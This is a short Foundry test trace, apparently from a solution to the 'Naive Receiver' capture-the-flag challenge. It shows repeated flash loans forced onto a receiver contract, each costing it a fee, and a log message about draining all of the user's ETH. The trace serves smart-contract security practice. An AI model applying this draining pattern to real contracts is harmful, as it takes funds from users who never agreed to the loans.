 ← ()
← ()
[16314] Naive Receiver Lender Pool::flashLoan(Flash Loan Receiver: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132], 1000000000000000000)
[7598] Flash Loan Receiver::receiveEther{value: 1000000000000000000}(1000000000000000000)
[55] Naive Receiver Lender Pool::fallback{value: 2000000000000000000}()
← ()
← ()
← ()
[16314] Naive Receiver Lender Pool::flashLoan(Flash Loan Receiver: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132], 1000000000000000000)
[7598] Flash Loan Receiver::receiveEther{value: 1000000000000000000}(1000000000000000000)
[55] Naive Receiver Lender Pool::fallback{value: 2000000000000000000}()
← ()
← ()
← ()
[16314] Naive Receiver Lender Pool::flashLoan(Flash Loan Receiver: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132], 1000000000000000000)
[7598] Flash Loan Receiver::receiveEther{value: 1000000000000000000}(1000000000000000000)
[55] Naive Receiver Lender Pool::fallback{value: 2000000000000000000}()
← ()
← ()
← ()
[0] VM::stopPrank()
← ()
[0] console::log("💀Drain all ETH funds from the user's contract") [staticcall]
← ()
← ()
Test result: ok. 1 passed; 0 failed; finished in 3.26ms